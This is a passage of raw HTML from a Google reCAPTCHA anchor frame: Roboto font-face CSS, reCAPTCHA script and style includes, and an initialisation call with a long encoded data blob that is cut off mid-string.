/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R0fC6_GNGL3Ho68CbsZqyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="R0fC6_GNGL3Ho68CbsZqyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R0fC6_GNGL3Ho68CbsZqyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ClcK6w7kAU8K1acOtA8K1M8O6wr/CksKbw7J+w4h1w79MTm3DikbDhsKHRMOmw5kEw7LDnU7Dg8O3KHE5A8OaK8K8KmzCsMOPFxAfOsOEwp5OHHXDuElHwqQaa8K+AV43w4/[base64]/CnDDClMOrbsO1QDrCucKqwr3CqHMSwoJ1w6sBJsKSwqEgWjHCqVYsXj1SQMK1wqvCtSlaQkQfwpDCgcKQXcOtwoDDvXHDp1bCtMOEwrU6WTtow604GsKRIcOCw57Dl1gqccKPwqdXYcOewq/Dvh/DkXPCm1Q7WcOuw4M/wqlHwrJzdQDCn8OGbVQQPcKeVEoGwo8DP1zCtMKGw6o3eMOLwrMXwqbDt8Kaw64Nw7PCkS7ChcONwrUHw53DlMKWwopgwrgmaMKPCcKvIggEwpbDl8Obw5bDlUvDkgQnwrnDrWR+J8OCKF0dw6ktwqdKHU/DrEJhw6xhwqPCkcKJwrbCsU9EBcKtw4nCoMKKP8OxMMOqw5kuwpTCicOmRMOzRMOBZMKoQCXChi5Aw73DlMKUw5PDrgHCqcOgw4p+ClzDiFF2w7wheQDCqQ7Dn8OUYgNsS8KBHMKFwpHCv3ZawqnCmx7Dsi7DrcO2wroIUHfCu8KEXEx4wpAewpQuw7nCsMKtby4/[base64]/Cqj/Cj1fClETDqhsAw7UAS8OQGMK4wpsgVMOqwoDCncKHw6U2LlPDucO5B3VdJcO1VsOhEgfCjHXChMO1w7ACEWLClhBswqZECcKpWAVvwp3CgcO9L8OtwpjCpAMdI8O1WXs1VsK/[base64]/Dqz3Cij3DvxY6wqEywpvDqyfCshtoU8OXw5LDmmvDsMK+MxvCoA9Fwp7Du8OwwqdNwpAwdsOBwofDvMOgDFl/UCrCqBsfwroPwrpwO8Krw6HDgsO6w5s2w5UAUQIbYXvCo8KeCyXDqcO6ccKSdzfCqcKsw6TDmsO8DsOiwr0pXg44wovDqMOuTnvCmcOWw6LCjcOswqgcGcKcRm8PHW5fIMOqbsKfQcOEeBPCjynDisOJw49mGgLDp8OLw7HDuRBie8OowpFrw4Faw54Owr/[base64]/[base64]/[base64]/[base64]/[base64]/DssOINWoCbWghw6PCiw7CowDCp8OEw4zDsz5gwoYzw5A3csO0w5LDkiBFwrskW0Vsw511KcOXPUzDhUAbwqwUw5LCrAliM0sHwp84SsKNF2IDPcK3dsKzP0h+w6PDosOswph1InPCuRLCk3PDh1NuET/[base64]/wrbCgyHDi0MPw7YMWcKTw6Epw44IEDXDjcKNw7cuw6XDqh3Cji16F1zDqcOtHwUww5gdwqFvXyTDqzvDn8K9wroJw5zDh3Mdw6oZwoJDM0jCj8KYwpVYwocWwoJLw5BPwo9WwrQHMx47woXDuTLDtsKewp7DgGIIJsKAwojDq8KrAVQ5NRTCosKHQg/DnsOvSsOawqjCoQVwM8OmwrMNEcK7w5EARcOQOcOfeEVLwofDt8OBwrrCjVEPwqR+wr/CjD3Dl8KAZkI1w45Sw4ASMjHCv8ODa0/DmgtZw4NHw4obEsO8YgpOw5HDtMO2acKjw61kwol/LgxeIRbDs3MSKMOQezvDoMOBT8Kdd3JINcKdEsKZw4HDoBTChsOzwoZ6wpVeCF13w5XCghIkWcOtwrsTwozCr8K6Um41wp/CqBBawr/DoER+ClvCjFrDn8OASGFSw4rDsMOew7Qxw6rDm1rCgC7CgybDsHEHOFLCkcO0w7FJdcK1FQoIw7Aaw7cVwovDuhBVF8Oyw5TDpMKewqzDusKdFsKqKMOZLcORQ8KMHsKPw7/Cm8OPX8OFUjIvw4jCmMOgI8OwT8K/HGLDnR3CnsK8wo/DucOsIglZw4fDmMOkwopew7jCrMOmwq/[base64]/KwjClwLDtHx6MMKnLDvCozTDqSpZLlUtw4YDw64XwpURw6fCv2PDmsK4wrk+fMK1fnLCpghUwqnClcODAzhrfMKhRMOofX/[base64]/DoWTDmwgUT8OSwqJtM8Odw4TDssOPwqtddD4+wqTCq8KVPR50FRrCoSpZMcOJcMKYelJdw7vDpRDDuMK7L8OsW8K5Z8OMSsKRC8Ofwr1VwrFqIQXDrh4/KiPDogfDpAMtwoMwKQRjRycqaRLDtMK9ZcOVGsKzw7fDkw7CjS7DkcOUwqfDgi96wpHCt8K4w5EcHsOdbsODw6zDpTnCpQ/DghEXXsKuP3PCo016HcK9wqpBw6R6OsK/Ox9jw4zCt2c2QyxEw47ClsOHKDTClsO9wq3DucOlw709K1Z5wpLCiMKww71DOMOJw4bDjsKDJcKDw4vCpsK2woHCmWcXOsKcwrZew4RQEMOhwqHCu8KJPQLCgcOSWHzChcOwGQ7CisOjwq3Cjm7CpwDClMOVw5lcw5nCtsOcEkzDmRrCrS3DqcOXwr/DjTzCtTApw64mOsO1ecOlw6rDmWXDpATDvz/CiRdXDQYvwr84w5jCkCkMHcOZP8Okw5tvWDUJwrs+eH7Dgx7DtcOLw73DlMK+wrUWwqFzw44VXsOhwrBtwoDDgsKaw4Arw4nCucKodcOfc8O/IsK3Lj0lwrJEw7AiLcKCwoMGV1jDmcKBIsOKV1LCv8Olwo7DoifCqcK6w541wo9+wrImw5zCmwkqOMK7X2djJMKiw7cpBhQfw4DCnQ3ChGZqwrjDnhTDuFLCs10Ew4E6wr/Co2BUL0DCjmzChcKxw6phw7hzPMK1w4/[base64]/[base64]/DhsOIbzXCvMOLYk/CjMKQT3TDiMKMPSjCrQjDnwPCpg3CjErDrzwkwpfCusOlR8KVw6I/woA8wqLDv8K8D3cKDSlew4DDksKcwpJfwoDCtXHDgz1vIBnCj8K/bjbDgcK/Ph7DncKVSXTDjxTDucKVACPCq1rDiMKfwr4tUMO4Fwx/[base64]/K3fDgEg6w6BlFlzDiCwOOnDCnsOuT8OdwpnDoggow4sHwoIiwpXDiGAdwr7DusONw4ZTwrjDpcKlw7cwdsOMwoHDuz4pW8KyNMO9CgMIw59CfhfDoMKVe8K6w5YTdcKtWyfDj1bCo8KOwqLCg8O6wp9QOsOoc8KIwpXDqcKQwqI9w7jDmAbDtsO/w6UoES5VGk0SwqPCisOaY8OufMOyIy7Cjn/Co8Kqw5ZWwrAWP8KvZT9ZwrrCkcKBWCtCSTrCo8KtOkHChlBBa8OTNsKjXVg4w4DDs8ORw6jDmQ0MHsOQw7fCmsK6w40nw75Lw4l5wpHDncOuacK/CcOrw49LwoguH8OsMVIOwo3CrhAfw7rCsi0dwqrDkVfCnlMww5XCr8OjwqF2ByjDtMOkwootFsOpU8Kfw6QvZMKZAgwjK2vDp8OCAMOFEMOtaChnQcK8AMK8SBdWEBzDucOZw79uRsO3cVcPMm91w7/Cj8OuVHzDmx/DtTXCgBjCssK0woENLcOXw4HCrDTChcKzFwvDv1kBYQlrZsKIacKgeAXDug92w64YBQbDjsKdw7bCj8OqBiskw4nCq1ZfTTbClsKLwpHCtcOYw67DosKMw7PDscOrwpxMT0/CscOTF14/F8OIw5Qcw7/Du8OWw6PCoWrDhMK/w7bCk8OQwpEMTsOfLW3Dt8KOZ8KgbcOXw7XCuzZxwpBewqMNC8K/DSnDnsK1w6DClVXDnsO+w4zCtcObSUgLw43ChcKVwrDDin5Yw6hGXsKLw6FwGcO+w5NUwqtaWiFRfV3DsghXYlFtw59/wr3DlsKfwonDvxNRw4htwpACYUpuwoDCj8OxZcKBAsK2e8KKKV4Iwoclw4jDngXCjjzCr1EgPsKlwotfMsOow7VawqHDhU/[base64]/[base64]/DmGQWaMOzV8KVwrsqwq7ChsOzw4TCgcOXw68pGcK4wpl1McKPw4XCq0XClsO6w7nCnDpiw6bCggrCmQrCg8OcUwzDgEgZw4TCqAs2w4HDncKjw7rCgy3DosO4w4NGwpbDpwzCuMK2dgV5w4PDjTbDoMKbYMKOZsOOaRPCr0gxdcKUbMOgCAzDocKaw45zHW/DsUJ2RMKYw6/[base64]/DhcKWw5cYfz3ClClew5nCplcLPB3DvkFBEMOkwp08UsOoVy8uw6bCisK7wqDDiMOMw7HCvnrDk8KSw6vCiUTDgsKiw7bCosKjwrJQMGTCm8KXw5nDssOUBwI7GDDDmsOPw48HV8OBIsONw4x7JMKrwoJRw4XClcO1w7/CnMKvw4zCiyDDhQ3CrE/[base64]/DnGPCrMK6wrLCuBQBwoBHE8K8EMKaE8KEPMOvQCnDr8O0wpN+BhDDrkNMw6jClDZfw5dAaFVlw5wOwoJtw57CkMKMYsKBShoMw64dNMKGwpjChsONQErClk87w5Y8w4/Dv8OuAlzDs8O7NHbDqsKzwqbDqsOdwqPDrsOYV8KXdHfDncKDUMKAwo84ThjDmcO1wqUiU8KfwrzDsR0kf8OmRMKewr7CkcKbCCrDt8K0B8O6wrXDkAnCvS/Dm8ONDyIewqTDqsOzTCUzw6swwqkfPMOvwoBqPMKowrPDsB3CrS4nRsKuwrzCnQdxwrzCkA9nwpBSw6oqwrUGd33CjADCpULChsOsIcO2TMK3w43CvcOywrdrwq/[base64]/wokWwozDtsKWwqDCtxcZw6MdwqTCsE/DhTx2PCleHMO9w6DDkMObLcOSY8KyaMOWcC58QwF1I8KDwqN3bAvDr8Kqwr7CuiZ4w4/CgwpqMsO6VnLDjMKQw5TDnsOfVhprCsKOaifClg0tw6LClMKNJcOgw6TDoQPCohnDoWfDiTvDr8Khw5jDkcKHwp8mwqzDkhLDkMKGcV16w5MHw5LDmcOQwrvCr8OkwqdewoLDvsKdIWzCrUHClAldDsOyRsOpJmxkOFbDlUZmw5gWwq/Du2YUwpJ1w7sgBh/DnsKXwoDDlcOkFcO4DcOySUfDsn7CpkvCusOQL1LCpcK0KSs/wrfCtUXCr8KLwqDCnwHCgDN+wrVkE8OVdWEDwpsgF3jCn8KHw4N/w5MtWgTDr2BKwrkGwr3DhkTDkMKow7xTCxLDiznCu8KuLMK2w6J6w4kaOsOxw5nCmlXDqT7Di8OSaMOibXHDhD8RIsO3F1QGwoLCksOGUDnDmcKXw4EEYB/[base64]/DrlHDrcKLw67DqsKTa1hXFcKvwr/CmcOPE0fDtnbDoMKXdz7Cl8KYUcO4wpfDsXzDn8Oaw73CvhBcw6kCw7fCoMK7wrDCp0kIYmTCiQnCuMKKHsKIZCl6BAQ6XsKZwqVww6rCjFEBwpRVwrdrHBVhwr4APwLCkEDDsQNFwplXw73CuMKJUMKRKSw5wpbCssOIHS0+wow6w65uJj/CrMOAw4M2HMOcwr3DrWduDcOAw6/DoA9lw79cLcOyA1fCrnbCtcO0w7Rlw6/[base64]/wqjCqRdADsKDw4/CncKhwoXCnUTCk8OICQpMIsOoO8K5dgpoeMO4YA/DkMKANhJAw70NRxZww4XCqMKVw7PDsMO4HAFnwrZWwr5iw5DDtRcDwqYTwrfCiMOda8Kpw7LCtgXCqsKNPUAtQMKwwozCnD4uOjrCnl3Crjxywr/CgcKvexPDuEdhJ8OcwpvDn3bDt8Onwp9awoFFJ0UzFkdew47DnMKawrFBQTzDoh/CjMOhw6zDjHLCrMO2IivDtsK2I8OcFcK2wqzCrzfCscKIwp3CnAfDmMOiwp3DtsOEw5cTw7Q2fcOSSyvCocKzwrXCp1nCk8O5w43DhyEhHsOgw5PDkAnDtmHCoMKvEWfDjAPCtsO5fH3DnHQDQMOcwqjDhwg/[base64]/[base64]/wozDjXjCl8KMwrHCqmEpw6JNwrjCn1PCncKKwp1JesOUwobDvsK7VQLCsB9Ewq3CuWFbbcOLwq0eYGXDjsKRRELCusOjWsK1U8OKTcOrCynCqcO5wrnDjMKHw7bCv3Nww7J4wol/w4UUUsKdw6MoO3/ClcObfGvCkhwlBQk9TwLDjcKJw5/[base64]/w5fDo8OuwpDDgMKiwr4ewqZHMAd7YMOYwp7DklUew7rDrMKwQ8KXw7LDhsKOwrzDmsO1wrPDi8KKwqvCkkjCiG3Cs8Kxwqx5eMOrwrwAGEPDvlkuAxXDncOhXMKLRsORw5rDpzRZZMKfM2vDscKQRsO0wqFFwqhQwpIgGcKpwoRtd8O/FB9LwrVfw5XDsjHDo2cJN2XCvzrDqT5NwrlMwqHCq3ZJw7XDv8O6w74oN1PCvXLDtcOjcErDnMOrw7IjFMOAwpnDiDk+w7JPwoTCjcOIw5YHw4lTB27ClComw5Z/wq3DksKBBHzCgGo1JwPCi8Oewpshw6nCtlvDqsOpw5HDm8K1fV0uwp5mw5QIJMONH8Kbw7XCpsOrwpvCscOVw6YIVUnCt3dTHFJZw7p+A8KIw710wq1CwpzDiMKqc8KbWDPCg2PDl0PCu8KpQ2k4w6vCh8KPeH3DuGU+wrXCk8Kqw6fDm2ERwqQaLW/CucOhwqRdwrhRwpc7wqzCsGvDoMOUcCTDtV41NwbDocOOw7HCh8K4aWN/[base64]/ClTPDlMOtwq3CnizDq1EFw6giwqTClmwowr7CisKbwpnDrUnDn1XDqxrCsk9ew5/CsU4dH8K0QHfDqMKyBcOAw5/Cji4KecKiOFzCh17CuR0ew6BgwqbCgSfDmxTDl3XCgWRTZ8OGCMKLC8OMWiXDj8OZw7NtwoDDisOBwr/CtsOowpnCoMO0wqrDosObw4IJSXJWVX/[base64]/wqTDmwPDgMKTRiXDtcKnw4XCh8OIw5vCncKlwoUXwrk+wpJhYDhcw780w4QOwqXDmBLCr3l/Iit2wpLDszJ1wrXDs8O/w4jDiC4yKMKZw7oPw6PDvsO3Z8OBaQfCnyLCoV/[base64]/wohSGTjDszTDssOHaMKoVcOewqvDjzMGRMO6C8OywqdCw5Vbw7YRw6RjN8KbSmLChW9iw4MaPGB9FmLCu8KSwoczSsOPw7/[base64]/CrBFkHMKpwr4kJ0PDnyw4MjAOWDrDscK0wr/CkWXCv8OGw5hbw6dfwoUkAcKMwqoEw49Ew5fDkFwFB8O0w7RHw58uwqXDsUd2GCXChcOydT1IwojCrcOXwo7Ck3HDt8OCAmMDYkIswqgSwqrDpQzCsW5iwq90RHPChsKZZsOOesKCwpTDqcKOwpzCthrDhSQ9wqnDisKbwodKYMKpFGLCtMOcSU/CphNUwqUJwqU0AVDCsGdWwrnCg8Kew7pow7Qswo/[base64]/CgxzCmQHCosOLw5RQDMOCbcK/DsKuwpFhw61sw4Yvwp1zwoUiw583W3ZKJcOHwoE/w4/DsCowGXMbw6fCmB8rw40fwodNw6TCisKXw7LCrxE4wpcNOMOwOsOCTcOxe8O9SGvCtyB/[base64]/[base64]/S8OAVkZCw67CjQDCqMKDw4t8wqvCqcKhw5fCpcKyw70BwpfCil0Pw4/CocKPwrPCp8OewrbCqB0Vw5wpw4LDt8OFwonDjHDCk8OQwqlXFD4bA1nDrS4XfArDlTzDtg12c8K3woXDh0bCl3dFOMKgw75MK8KAHR/CocKEwrhAGcOiOBXCtMO1wrvDp8OZwo3Cli7CgVMBaRECw5DDjsOODsK7bEheDcOkw4t/w4TCu8OwwovDs8KAwqnDi8KUKHvCsUcNwpVQw5TDhcKoYxjChw1Ewq5tw6bDucOdw4fCkFw3wqnCvhQ/wqYuCULCkMOww4jCp8OvJCdjVGx2wojCjMOQOF/DnjxSw7XChn1MwrbCq8KlZ0rDmB7CombCmBDCusKCesKkwqooBMKjZcOVw5ENY8K/wq18HcO5w7dlWVXDs8KqRcOXw6h6wqRbD8KawoHDjsOgwrvCvcKnQQtgJXl9wqdLChPCoz5Pw6DCnzwLUFPCmMKCIR96G2fDhMOow4k0w4TDtmDDm37DphXCnMKDYWwWNUk/LnQBTMKRw6VECyJ8UcO+RMOUA8KEw7sdXVIYaS8hwrfChsOZfnFmHC7DqsKQw7h4w5HDkBJKw4c5W1cTCMK6wrwkPsKMJUkVwqDDpcK/[base64]/[base64]/CtzrCt8Oqw5hCw5ttw7HCuUjCuwkmQ1c0JMOKw4/Cv8OmwoFtTl8Kw78UCDLDm2gxVH4Fw6dYw48YIMKDEsKuIUTCncK5YcOLLcK/[base64]/[base64]/CkMK5UzQ8KcOLw5XDojVKw4B1bcORRMOKTjPCkWNPLlHCsi9cw4YXa8KNUMKow6bCrCnCuQHDu8K9K8O6wqDCo1LClVPCoBHCoAtKOMK+wr7CnzcrwptGw67CpVdbH1wlGiUvwq/DumjDr8OkDU7CgMOIQV1Swrg7w6lSwpthwq/DjkEOw5rDph3ChsOHBhjCqSw9wo3CiRADAULChBl0dcOGRgPCkGMBw5XDqcOuwroEcAjCgXdIO8O7HcKsw5fDkDzDvXvDksOmWcKKwpTCmMOmw5t0GwHDlcK/SsKgwrRiF8OZwpEewpDCnMKMFMKiw58uw7lmPMKFbErDsMKtwoNTw4HDu8KZw7bDnMKpCAXDmMKBMBTCtQ/Cn0bCkMKDwq8tYsOnZ2daMDBnJEkWw53CsXAFw6zDsnzDqsORwoNYw7bCnnM3CT7Dpl8XPGHDoRIfw7oPWjPClsO1wpvCpTZww4hew7/[base64]/w4TCiG9jw5UYwogAwo5Cw6xxw7dnwrtVwp/CqhvClR3CmhvCoGZzwr1EasKDwrRrLiBjHy0Dw5Q8wq8fwqzCiRBBacKaacKIQMOFw4DCg30FPMOjwr3CtMKSw6fCksKVw73Ds3tSwrM6EgTCvcKQw7YDKcKwWHE0wqJ6cMK8wp3DlVVTwoDCi1/DssOiwqwZNjvDrMK/wocaGTHDvsOUWcORTsKxwoQMw4EWASjDssOuCMOvIcOLEmLDol0tw73CrsOUChzDtWTClAlOw5/ChzM5AsO5M8O7wpLClRwOwrjDkF/DhVvCu27Dv37DomvDjcK/w4opRcKqJEnDkzbCpcK8ZsOTUiDDrkTColjDri7CgsO6PCJzwq1Uw7HDosKvw63DqmLDu8Okw6vClsKjdijCuDXDgMOcP8KcX8OdXcKOXMK7w6zDq8O1w5dDcmvCmgnChsOdbsKiwqjCoMOSMUArB8K7wrh/cAMPwoFlAU3CvsOOF8KqwqoYXcKgw6QUw7fDk8Ktw6DDlcO2wo/CvcKXVmjDuT48wrjCiEbCkkHCu8OhJcOKw5ItOMK0w4JdSMOtw7IpYk4Gw7dzwo3ChMO/w4nDtcOKHRlwa8KywqTCoTTDiMOTTMK0w63CsMOfwq7DsGvCvMOkw4lMI8OwW20NO8K5NVfDh3cAf8OFb8K9wpBtHMOQwqfCikQne3cUw44WwrLDkMObwr/CpsKiDy1yQsKSw5wcwp7CrntvcsOHwrDDr8O5ExNZDcKmw6lTwpnDlMK9D0XDsWzCkcK9w5dYw5nDrcKgD8KxEQ/CqcOGOAnCtcOEwrDDv8Kvw6RFw5fCssKUTcKwdMKrR0LDr8OoKMKbwrQUVwJgw4LCg8OBGD1mBsKAwrtPwr/Ci8O+ccOew7A0w4EHbUpSwodcw75+IThrw7oXwr3CmMKtwoPCjcOcKkfDnVfDvMO/[base64]/CnBXDtxzCosOswpwfbgbDrMKBw7PCqj3Dl8KME8O2wpYQIMOmGUrCvMKVwovDi0HDnRs6wp5iTmQRZlMFwr4bwq/CnWxNWcKXw7R6bcKSwrbCj8KxwpjDlgxDwrYSwrA+w6E1FwnDszE4GcKAwqrCmRPDqxNEDmnDusKkHMOYw5jCnlPCiFMRw4o9wrLDiTHDiDzDgMOBFMKkw4krf3XDjsOJPcKgMcK7U8KGD8OvCcKawr7Cmx1swpB2VGZ4wr5Rwr5BB1c8WcKvKcOFwo/DgcKuEw3CkiV2cCLDpkbCvkrCjMKvTsKxSW3Dsw4eb8K2wrHDrcOGw7w6ekNiwpk+XSPDg0ZJwpFXw59VworClGXDqMO/[base64]/DlsKWUcKyU1wnTgLDkcOeNFnCqE3Cj3nDk3UjwqPDhsOSe8Oow5jCgcOsw6jDllUhw4DCsXLDvy7CoRhzw4F+wqjDjMOAwr/Dn8OCYsKsw5jDvsOjw7jDiwVgdDHClMKcVsOpwqlgZlo/w7QJI1fDpsKCw5jDs8OLEXzCsDzDukzCvMOlwrwsSS/DkMOlw55ZwpnDq2I/MsKFw44JMzfDmmZMwpvCosOLf8KqbsKCw64zZsOCw4bDkcOUw5JpasKRw6DDuShNW8KhwpDCukrClsKocHpoV8OPKMKYw7NbGMKFwqoLRz4ew4MtwpsHw5HClhjDnsKyGk4Wwqkzw7I9woY/[base64]/[base64]/DscK4wqdXaWXCl0kjw4VrGMOKwrLCoUUnw41hXcOTwrIFw4ArViVIwqIOMTs3Ci/[base64]/w6DCisO8Y3TDpMK7w7XCtsK5w5VZwoBjeU8Pw6HDgEkHKsKZAMKKesOdw5QLURbCt0h0M0xxwoTCq8KJw5xrcsKRDGlkZgZ+T8O6VkwYfMOpWsOYBHw6Y8Kfw4HChMOSwqTCgMKXQQjDrcKpwrTCujE6w7gIw5vDryXDmifDgMOKw7fDu1MZe0RpwrlsJgzDqn/Ct1NACg9YDMKrWsKdwqXChHoAOxnCusK6w6bDiXXDssKjwpvDlyoew4lFJMO5BAdIVcOHdcOlw4TCohLCiwgrNi/Cv8K0GG9VSUpqw67Dh8OXC8OEw6Uuw7ohHFtoZsOZbsKUw47CpMKvP8Kpw6ESw6rDlxPDpsKww7jDqkEJw5cXw7vDt8KILjEGQsOgesKDesOcwpBbw4guLyHDnXY4c8K4wr8owoLDiwnCo0jDkTzCu8Ozwq/CuMOnIzMkcMOXw67DscK0wozCj8Occ2nClGTCgsKseMOcwoJPwrvCu8Kcwpl8w6EOcQ0xwqrCisO+O8KVw4tKwp/Cin/[base64]/VEHChHHCg3d4w6nCrsKgJCTCjHIEMGvCqMKibcORwpx/w6PDucODIypIK8O2NVZgbsObVWDDliRww43Cj21qwrjCti/CsBY3wpEtw